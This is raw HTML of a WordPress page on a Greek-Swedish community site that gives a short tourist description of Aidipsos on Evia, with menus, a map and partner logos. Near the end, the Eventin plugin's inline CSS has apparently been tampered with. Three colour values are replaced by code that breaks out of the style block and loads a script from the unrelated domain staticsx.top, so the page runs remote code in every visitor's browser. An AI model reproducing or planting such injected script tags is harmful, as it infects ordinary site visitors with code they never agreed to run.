.etn-event-item .etn-event-category span, .etn-btn, .attr-btn-primary, .etn-attendee-form .etn-btn, .etn-ticket-widget .etn-btn, .schedule-list-1 .schedule-header, .speaker-style4 .etn-speaker-content .etn-title a, .etn-speaker-details3 .speaker-title-info, .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet, .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev, .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev, .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a, .etn-event-header .etn-event-countdown-wrap .etn-count-item, .schedule-tab-1 .etn-nav li a.etn-active, .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time, .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a, .event-tab-wrapper ul li a.etn-tab-a.etn-active, .etn-btn, button.etn-btn.etn-btn-primary, .etn-schedule-style-3 ul li:before, .etn-zoom-btn, .cat-radio-btn-list [type=radio]:checked+label:after, .cat-radio-btn-list [type=radio]:not(:checked)+label:after, .etn-default-calendar-style .fc-button:hover, .etn-default-calendar-style .fc-state-highlight, .etn-calender-list a:hover, .events_calendar_standard .cat-dropdown-list select, .etn-event-banner-wrap, .events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category, .etn-variable-ticket-widget .etn-add-to-cart-block, .etn-recurring-event-wrapper #seeMore, .more-event-tag, .etn-settings-dashboard .button-primary
{
	border-radius:5px;
}


@media (min-width: 960px)
{
	.uk-section{
			padding-top:10px;
	}

}



.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker img
{
	width:100px;
	height:100px;
}




















		</style>
		</head>
<body class="wp-singular page-template-default page page-id-4807 wp-theme-yootheme wp-child-theme-yootheme-child  translatepress-en_GB">


    
    <div class="tm-page">

                    
<div class="tm-header-mobile uk-hidden@l">


    <div class="uk-navbar-container">
        <nav uk-navbar="container: .tm-header-mobile">

                        <div class="uk-navbar-left">

                                    
<a href="https://greekswedish.net" class="uk-navbar-item uk-logo">
    <img alt src="/wp-content/themes/yootheme/cache/LOGOGSN-plus-full-title3-9f093e61.webp" srcset="/wp-content/themes/yootheme/cache/LOGOGSN-plus-full-title3-9f093e61.webp 180w, /wp-content/themes/yootheme/cache/LOGOGSN-plus-full-title3-ae030ad4.webp 360w" sizes="(min-width: 180px) 180px" data-width="180" data-height="69"></a>
                                            
<div class="uk-navbar-item widget widget_custom_html" id="custom_html-6">

    
    <div class="textwidget custom-html-widget"><div class="trp_language_switcher_shortcode">
<div class="trp-language-switcher trp-language-switcher-container" data-no-translation >
    <div class="trp-ls-shortcode-current-language">
        <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="English (UK)" onclick="event.preventDefault()">
			<img class="trp-flag-image" src="https://greekswedish.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"> EN		</a>
    </div>
    <div class="trp-ls-shortcode-language">
                <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language"  title="English (UK)" onclick="event.preventDefault()">
			<img class="trp-flag-image" src="https://greekswedish.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"> EN		</a>
                    <a href="https://greekswedish.net/sv/aidipsos/" title="Svenska">
            <img class="trp-flag-image" src="https://greekswedish.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/sv_SE.png" width="18" height="12" alt="sv_SE" title="Svenska"> SV        </a>

            <a href="https://greekswedish.net/el/aidipsos/" title="Ελληνικά">
            <img class="trp-flag-image" src="https://greekswedish.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/el.png" width="18" height="12" alt="el" title="Ελληνικά"> EL        </a>

        </div>
    <script type="application/javascript">
        // need to have the same with set from JS on both divs. Otherwise it can push stuff around in HTML
        var trp_ls_shortcodes = document.querySelectorAll('.trp_language_switcher_shortcode .trp-language-switcher');
        if ( trp_ls_shortcodes.length > 0) {
            // get the last language switcher added
            var trp_el = trp_ls_shortcodes[trp_ls_shortcodes.length - 1];

            var trp_shortcode_language_item = trp_el.querySelector( '.trp-ls-shortcode-language' )
            // set width
            var trp_ls_shortcode_width                                               = trp_shortcode_language_item.offsetWidth + 16;
            trp_shortcode_language_item.style.width                                  = trp_ls_shortcode_width + 'px';
            trp_el.querySelector( '.trp-ls-shortcode-current-language' ).style.width = trp_ls_shortcode_width + 'px';

            // We're putting this on display: none after we have its width.
            trp_shortcode_language_item.style.display = 'none';
        }
    </script>
</div>
</div></div>
</div>
                                    
                
                
            </div>
            
            
                        <div class="uk-navbar-right">

                
                                <a class="uk-navbar-toggle" href="#tm-mobile" uk-toggle>
                                        <div uk-navbar-toggle-icon></div>
                </a>
                
                
            </div>
            
        </nav>
    </div>

    

<div id="tm-mobile" uk-offcanvas mode="slide" overlay flip>
    <div class="uk-offcanvas-bar">

                <button class="uk-offcanvas-close" type="button" uk-close></button>
        
        
            
<div class="uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel">

    
    
<ul class="uk-nav uk-nav-default uk-nav-divider">
    
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-business-listing menu-item-has-children uk-parent"><a href="https://greekswedish.net/business-listing/"> Business Listing</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greekswedish.net/business-map-2/"> Business Map</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greekswedish.net/business-reg/"> New Registration</a></li></ul></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-realestate menu-item-has-children uk-parent"><a href="https://greekswedish.net/realestate/"> Real Estate</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greekswedish.net/realestate-reg/"> Register Property</a></li></ul></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://greekswedish.net/event/"> Highlights</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greekswedish.net/event/"> Events</a></li></ul></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://greekswedish.net/about-us/"> About Us</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greekswedish.net/services/"> Services</a></li></ul></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greekswedish.net/contact/"> Contact</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel widget widget_text" id="text-4">

    
    			<div class="uk-panel textwidget"><hr></div>
		
</div>
</div>    <div>
<div class="uk-panel uk-text-center widget widget_text" id="text-5">

    
    			<div class="uk-panel textwidget"><div class="uk-grid-small uk-child-width-auto " style="text-align:left">
  <div>
    <a class="uk-text-emphasis" href="tel:+46761133450">Sweden: +46 761133450</a>
   </div>
   <div>
    <a class="uk-text-emphasis" href="tel:+306982990305">Greece: +30 6982990305</a>
  </div>
</div></div>
		
</div>
</div></div>
            
    </div>
</div>

</div>


<div class="tm-header uk-visible@l" uk-header>



        <div uk-sticky media="@l" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-large">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;,&quot;container&quot;:&quot;.tm-header &gt; [uk-sticky]&quot;}">

                                        <div class="uk-navbar-left">

                                                    
<a href="https://greekswedish.net" class="uk-navbar-item uk-logo">
    <img alt src="/wp-content/themes/yootheme/cache/LOGOGSN-plus-full-title3-9f093e61.webp" srcset="/wp-content/themes/yootheme/cache/LOGOGSN-plus-full-title3-9f093e61.webp 180w, /wp-content/themes/yootheme/cache/LOGOGSN-plus-full-title3-ae030ad4.webp 360w" sizes="(min-width: 180px) 180px" data-width="180" data-height="69"></a>
                                                    
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                    
<ul class="uk-navbar-nav">
    
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-business-listing menu-item-has-children uk-parent"><a href="https://greekswedish.net/business-listing/"> Business Listing</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greekswedish.net/business-map-2/"> Business Map</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greekswedish.net/business-reg/"> New Registration</a></li></ul></div></div></div></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-realestate menu-item-has-children uk-parent"><a href="https://greekswedish.net/realestate/"> Real Estate</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greekswedish.net/realestate-reg/"> Register Property</a></li></ul></div></div></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://greekswedish.net/event/"> Highlights</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greekswedish.net/event/"> Events</a></li></ul></div></div></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://greekswedish.net/about-us/"> About Us</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greekswedish.net/services/"> Services</a></li></ul></div></div></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greekswedish.net/contact/"> Contact</a></li></ul>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-3">

    
    <div class="textwidget custom-html-widget"><div class="trp_language_switcher_shortcode">
<div class="trp-language-switcher trp-language-switcher-container" data-no-translation >
    <div class="trp-ls-shortcode-current-language">
        <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="English (UK)" onclick="event.preventDefault()">
			<img class="trp-flag-image" src="https://greekswedish.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"> EN		</a>
    </div>
    <div class="trp-ls-shortcode-language">
                <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language"  title="English (UK)" onclick="event.preventDefault()">
			<img class="trp-flag-image" src="https://greekswedish.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"> EN		</a>
                    <a href="https://greekswedish.net/sv/aidipsos/" title="Svenska">
            <img class="trp-flag-image" src="https://greekswedish.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/sv_SE.png" width="18" height="12" alt="sv_SE" title="Svenska"> SV        </a>

            <a href="https://greekswedish.net/el/aidipsos/" title="Ελληνικά">
            <img class="trp-flag-image" src="https://greekswedish.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/el.png" width="18" height="12" alt="el" title="Ελληνικά"> EL        </a>

        </div>
    <script type="application/javascript">
        // need to have the same with set from JS on both divs. Otherwise it can push stuff around in HTML
        var trp_ls_shortcodes = document.querySelectorAll('.trp_language_switcher_shortcode .trp-language-switcher');
        if ( trp_ls_shortcodes.length > 0) {
            // get the last language switcher added
            var trp_el = trp_ls_shortcodes[trp_ls_shortcodes.length - 1];

            var trp_shortcode_language_item = trp_el.querySelector( '.trp-ls-shortcode-language' )
            // set width
            var trp_ls_shortcode_width                                               = trp_shortcode_language_item.offsetWidth + 16;
            trp_shortcode_language_item.style.width                                  = trp_ls_shortcode_width + 'px';
            trp_el.querySelector( '.trp-ls-shortcode-current-language' ).style.width = trp_ls_shortcode_width + 'px';

            // We're putting this on display: none after we have its width.
            trp_shortcode_language_item.style.display = 'none';
        }
    </script>
</div>
</div></div>
</div>
                        
                        
                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    





</div>
        
        
        <!-- Builder #page -->
<div class="uk-section-default uk-section uk-padding-remove-top uk-padding-remove-bottom">
    
        
        
        
            
                
                    
                    <div class="tm-grid-expand uk-child-width-1-1 uk-grid-margin" uk-grid>
<div>
    
        
            
            
                
                    
<div uk-slideshow="minHeight: 300; maxHeight: 500;" class="uk-margin uk-text-center">
    <div class="uk-position-relative">
        
            <ul class="uk-slideshow-items">                                <li class="el-item" >
                    

    
        <img class="el-image" alt="Aidipsos" uk-img="target: !.uk-slideshow-items" uk-cover data-src="/wp-content/themes/yootheme/cache/1-13-cad648ba.webp" data-srcset="https://greekswedish.net/wp-admin/admin-ajax.php?action=kernel&amp;p=image&amp;src=WyJ3cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wMlwvMS0xMy5wbmciLFtbImRvUmVzaXplIixbNzY4LDQzMiw3NjgsNDMyXV0sWyJkb0Nyb3AiLFs3NjgsNDMyLDAsMF1dLFsidHlwZSIsWyJ3ZWJwIiwiMTAwIl1dXV0%3D&amp;hash=f1536b81ee4c47dc2e0dad4a2e28fa4b 768w, https://greekswedish.net/wp-admin/admin-ajax.php?action=kernel&amp;p=image&amp;src=WyJ3cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wMlwvMS0xMy5wbmciLFtbImRvUmVzaXplIixbMTAyNCw1NzYsMTAyNCw1NzZdXSxbImRvQ3JvcCIsWzEwMjQsNTc2LDAsMF1dLFsidHlwZSIsWyJ3ZWJwIiwiMTAwIl1dXV0%3D&amp;hash=2134ebcac72f36c32c0aec5faadff6bf 1024w, https://greekswedish.net/wp-admin/admin-ajax.php?action=kernel&amp;p=image&amp;src=WyJ3cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wMlwvMS0xMy5wbmciLFtbImRvUmVzaXplIixbMTM2NSw3NjgsMTM2NSw3NjhdXSxbImRvQ3JvcCIsWzEzNjYsNzY4LDAsMF1dLFsidHlwZSIsWyJ3ZWJwIiwiMTAwIl1dXV0%3D&amp;hash=007c0c9a0bc0d162be9678b5c470ce77 1366w, /wp-content/themes/yootheme/cache/1-13-e1049ce4.webp 1600w, /wp-content/themes/yootheme/cache/1-13-cad648ba.webp 1920w" data-sizes="(max-aspect-ratio: 1920/1080) 178vh" data-width="1920" data-height="1080">        
    


<div class="uk-position-cover uk-flex uk-flex-center uk-flex-middle uk-container uk-container-large uk-section">    <div class="el-overlay uk-overlay uk-overlay-primary uk-margin-remove-first-child">
        

<h3 class="el-title uk-margin-top uk-margin-remove-bottom">        Welcome to Aidipsos    </h3>
<div class="el-meta uk-h5 uk-margin-top uk-margin-remove-bottom">Do you own a business in Greece or Sweden? Contact us!</div>


<div class="uk-margin-top"><a class="el-link uk-button uk-button-default" href="https://greekswedish.net/contact/">Contact</a></div>
    </div>
</div>
                </li>
                            </ul>

        
                <div class="uk-visible@s"><a class="el-slidenav uk-position-medium uk-position-center-left" href="#" uk-slidenav-previous uk-slideshow-item="previous"></a><a class="el-slidenav uk-position-medium uk-position-center-right" href="#" uk-slidenav-next uk-slideshow-item="next"></a></div>        
                
<div class="uk-position-bottom-center uk-position-medium uk-visible@s">
<ul class="el-nav uk-dotnav uk-flex-center" uk-margin>        <li uk-slideshow-item="0">
        <a href="#">Welcome to Aidipsos</a>
    </li>
    </ul>

</div>
        
    </div>

    
</div>

<div class="uk-text-center">
    <ul class="uk-margin-remove-bottom uk-subnav  uk-subnav-divider uk-flex-center" uk-margin>        <li class="el-item ">
    <a class="el-link" href="/aidipsos/">Aidipsos</a></li>
        <li class="el-item ">
    <a class="el-link" href="/eretria/">Eretria</a></li>
        <li class="el-item ">
    <a class="el-link" href="/karystos/">Karystos</a></li>
        <li class="el-item ">
    <a class="el-link" href="/limni/">Limni</a></li>
        <li class="el-item ">
    <a class="el-link" href="/chalkida/">Chalkida</a></li>
        </ul>

</div>

                
            
        
    
</div>
</div>
                
            
        
    
</div>

<div class="uk-section-default uk-section">
    
        
        
        
            
                                <div class="uk-container">                
                    
                    <div class="tm-grid-expand uk-child-width-1-1 uk-grid-margin" uk-grid>
<div>
    
        
            
            
                
                    
<h1 class="uk-text-center">        <h1 style="text-align: center;">Aidipsos</h1>    </h1><div class="uk-panel uk-margin"><p><span>Aidipsos is a picturesque town located on the northeast coast of the island of Evia in Greece. Famous for its therapeutic hot springs, it attracts many visitors seeking relaxation and healing. The town boasts a long history, with archaeological finds indicating that it has been inhabited since ancient times. Visitors can explore the remains of the Roman baths and the medieval castle, which offer a glimpse into the town&#8217;s past. In addition to the hot springs, Aidipsos has many beautiful beaches, including the popular sandy beach of Loutra Edipsou, which is lined with bars, restaurants, and cafes. The town is also known for its delicious seafood, as well as its ouzo, a traditional Greek alcoholic beverage. Whether you are seeking relaxation, history, or outdoor activities, Aidipsos is a charming destination that offers something for everyone.</span></p></div>
                
            
        
    
</div>
</div>
                                </div>
                
            
        
    
</div>

<div class="uk-section-primary uk-section uk-section-xsmall">
    
        
        
        
            
                                <div class="uk-container">                
                    
                    <div class="tm-grid-expand uk-child-width-1-1 uk-grid-margin" uk-grid>
<div>
    
        
            
            
                
                    
<div class="uk-position-relative uk-position-z-index uk-dark uk-margin" style="height: 300px" uk-map>    <script type="application/json">{"markers":[{"lat":38.87749999999999772626324556767940521240234375,"lng":23.047100000000000363797880709171295166015625,"title":"Aidipsos"}],"type":"roadmap","zoom":10,"controls":true,"zooming":true,"dragging":true,"min_zoom":0,"max_zoom":18,"center":{"lat":38.87749999999999772626324556767940521240234375,"lng":23.047100000000000363797880709171295166015625},"lazyload":true,"library":"leaflet","baseUrl":"https:\/\/cdn.jsdelivr.net\/npm\/leaflet@1.7.1\/dist"}</script>                    <template>
            
<div class="el-item uk-text-default uk-font-default uk-margin-remove-first-child">
    
    

<h3 class="el-title uk-margin-top uk-margin-remove-bottom">        Aidipsos    </h3>




</div>        </template>
            </div>
                
            
        
    
</div>
</div>
                                </div>
                
            
        
    
</div>
        
            
            <!-- Builder #footer -->
<div class="uk-section-default uk-section uk-section-small" uk-scrollspy="target: [uk-scrollspy-class]; cls: uk-animation-fade; delay: false;">
    
        
        
        
            
                                <div class="uk-container">                
                    
                    <div class="tm-grid-expand uk-grid-row-large uk-child-width-1-1 uk-margin-large" uk-grid>
<div class="uk-grid-item-match uk-flex-middle">
    
        
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<h1 uk-scrollspy-class>        <h3 style="text-align: center; text-transform: uppercase; font-weight: 600; font-size: 28px;"><img src="https://greekswedish.net/wp-content/uploads/2023/07/greece-sweden-flags1-300x179.png" alt="" width="106" height="63" class="alignnone  wp-image-5562" /><br /><strong>VALUED PARTNERS</strong></h3>    </h1><hr uk-scrollspy-class>
<div class="uk-margin" uk-slider="sets: 1; autoplay: 1;  autoplayInterval: 3000;" uk-scrollspy-class>
    <div class="uk-position-relative">
        
            <ul class="uk-slider-items uk-grid uk-grid-small uk-grid-match">                                <li class="uk-width-1-2 uk-width-1-5@m">
<a class="el-item uk-panel uk-margin-remove-first-child uk-link-toggle uk-display-block" href="https://www.barbaraasimakopoulou.com/" target="_blank">
    
                <img class="el-image" alt data-src="/wp-content/themes/yootheme/cache/barb_logo-b7da5a75.webp" data-srcset="/wp-content/themes/yootheme/cache/barb_logo-b7da5a75.webp 200w" data-sizes="(min-width: 200px) 200px" data-width="200" data-height="200" uk-img>        
                    <div class="uk-padding-small uk-margin-remove-first-child">

        
        
        
    
        
        
        
        
                <div class="uk-margin-top"><div class="el-link uk-button uk-button-default">Read more</div></div>        
</div>        
        
    
</a></li>                                <li class="uk-width-1-2 uk-width-1-5@m">
<a class="el-item uk-panel uk-margin-remove-first-child uk-link-toggle uk-display-block" href="https://pierias.se/" target="_blank">
    
                <img class="el-image" alt data-src="/wp-content/themes/yootheme/cache/pierias-logo-13c8c93f.webp" data-srcset="/wp-content/themes/yootheme/cache/pierias-logo-13c8c93f.webp 300w" data-sizes="(min-width: 300px) 300px" data-width="300" data-height="224" uk-img>        
                    <div class="uk-padding-small uk-margin-remove-first-child">

        
        
        
    
        
        
        
        
                <div class="uk-margin-top"><div class="el-link uk-button uk-button-default">Read more</div></div>        
</div>        
        
    
</a></li>                                <li class="uk-width-1-2 uk-width-1-5@m">
<a class="el-item uk-panel uk-margin-remove-first-child uk-link-toggle uk-display-block" href="https://greekexpedition.com/" target="_blank">
    
                <img class="el-image" alt data-src="/wp-content/themes/yootheme/cache/Expedition-Grekland-logo-b994432a.webp" data-srcset="/wp-content/themes/yootheme/cache/Expedition-Grekland-logo-b994432a.webp 757w" data-sizes="(min-width: 757px) 757px" data-width="757" data-height="987" uk-img>        
                    <div class="uk-padding-small uk-margin-remove-first-child">

        
        
        
    
        
        
        
        
                <div class="uk-margin-top"><div class="el-link uk-button uk-button-default">Read more</div></div>        
</div>        
        
    
</a></li>                                <li class="uk-width-1-2 uk-width-1-5@m">
<a class="el-item uk-panel uk-margin-remove-first-child uk-link-toggle uk-display-block" href="https://www.svenskalag.se/apollonsolna" target="_blank">
    
                <img class="el-image" alt data-src="/wp-content/themes/yootheme/cache/Apollon-Solna-KM-e1704546362240-1d4e7b65.webp" data-srcset="/wp-content/themes/yootheme/cache/Apollon-Solna-KM-e1704546362240-1d4e7b65.webp 729w" data-sizes="(min-width: 729px) 729px" data-width="729" data-height="652" uk-img>        
                    <div class="uk-padding-small uk-margin-remove-first-child">

        
        
        
    
        
        
        
        
                <div class="uk-margin-top"><div class="el-link uk-button uk-button-default">Read more</div></div>        
</div>        
        
    
</a></li>                            </ul>

        
        
    </div>

        <ul class="el-nav uk-slider-nav uk-dotnav uk-flex-center uk-margin-top uk-visible@m" uk-margin></ul>    
</div>

                
                        </div>
            
        
    
</div>
</div>
                                </div>
                
            
        
    
</div>

<div class="theme-footer uk-section-primary uk-section" uk-scrollspy="target: [uk-scrollspy-class]; cls: uk-animation-slide-bottom-small; delay: false;">
    
        
        
        
            
                                <div class="uk-container uk-container-large">                
                    
                    <div class="tm-grid-expand uk-grid-margin" uk-grid>
<div class="uk-width-1-2@s uk-width-1-4@m">
    
        
            
            
                
                    
<div class="uk-margin uk-text-left@s uk-text-center" uk-scrollspy-class>
        <img class="el-image" alt data-src="/wp-content/themes/yootheme/cache/gsn-logo-1-b6177d91.webp" data-srcset="/wp-content/themes/yootheme/cache/gsn-logo-1-b6177d91.webp 300w" data-sizes="(min-width: 300px) 300px" data-width="300" data-height="117" uk-img>    
    
</div>

                
            
        
    
</div>

<div class="uk-width-1-2@s uk-width-1-4@m">
    
        
            
            
                
                    
<div class="uk-h5 uk-text-center" uk-scrollspy-class>        <a class="el-link uk-link-reset" href="https://greekswedish.net/contact/"><h5><strong>Contact</strong></h5></a>    </div><div class="uk-panel uk-margin uk-text-center" uk-scrollspy-class><p style="color: white;"><a href="/news/"><b>Latest News</b></a><br /><a href="https://greekswedish.net/greece/"><b>Travel to Greece</b></a><br /><a href="https://greekswedish.net/sweden/"><b>Travel to Sweden</b></a></p></div>
                
            
        
    
</div>

<div class="uk-width-1-2@s uk-width-1-4@m">
    
        
            
            
                
                    
<div class="uk-h5 uk-text-center" uk-scrollspy-class>        <a class="el-link uk-link-reset" href="https://www.facebook.com/groups/greekswedish" target="_blank"><h5><strong>Greek Swedish Community</strong></h5></a>    </div>
<div class="uk-margin uk-text-center" uk-scrollspy-class>
    
    
        
        
<a class="el-content uk-button uk-button-default uk-flex-inline uk-flex-center uk-flex-middle" href="https://greekswedish.net/register-business/">
        <span class="uk-margin-small-right" uk-icon="file-edit"></span>    
        Register Business    
    
</a>


        
    
    
</div>

                
            
        
    
</div>

<div class="uk-width-1-2@s uk-width-1-4@m">
    
        
            
            
                
                    
<div class="uk-h5 uk-text-center" uk-scrollspy-class>        <a class="el-link uk-link-reset" href="https://greekswedish.net/contact/"><h5><strong>Follow us</strong></h5></a>    </div>
<div class="uk-margin-remove-vertical uk-text-center" uk-scrollspy-class="uk-animation-slide-right-small">    <div class="uk-child-width-auto uk-grid-small uk-flex-inline" uk-grid>
            <div>
<a class="el-link uk-icon-button" href="https://www.facebook.com/greekswedishnet/" target="_blank" rel="noreferrer"><span uk-icon="icon: facebook;"></span></a></div>
            <div>
<a class="el-link uk-icon-button" href="https://www.instagram.com/greekswedishnet/" target="_blank" rel="noreferrer"><span uk-icon="icon: instagram;"></span></a></div>
            <div>
<a class="el-link uk-icon-button" href="https://www.youtube.com/@greekswedishnet" target="_blank" rel="noreferrer"><span uk-icon="icon: youtube;"></span></a></div>
    
    </div></div>
                
            
        
    
</div>
</div>
                                </div>
                
            
        
    
</div>

<div class="footer-copyright uk-section-primary uk-preserve-color uk-section uk-section-xsmall" uk-scrollspy="target: [uk-scrollspy-class]; cls: uk-animation-fade; delay: false;">
    
        
        
        
            
                                <div class="uk-container uk-container-expand">                
                    
                    <div class="tm-grid-expand uk-grid-small uk-margin-small" uk-grid>
<div class="uk-width-1-3@m">
    
        
            
            
                
                    
                
            
        
    
</div>

<div class="uk-width-1-3@m">
    
        
            
            
                
                    <div class="uk-panel uk-text-small uk-text-muted uk-text-center" uk-scrollspy-class><p style="color:white;font-size:13px;opacity:0.6">© Copyright 2018-2024 Greekswedish.net</p> </div>
                
            
        
    
</div>

<div class="uk-width-1-3@m">
    
        
            
            
                
                    
                
            
        
    
</div>
</div>
                                </div>
                
            
        
    
</div>

        </div>

        
        <template id="tp-language" data-tp-language="en_GB"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/yootheme-child\/*","\/wp-content\/themes\/yootheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script>
        <style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
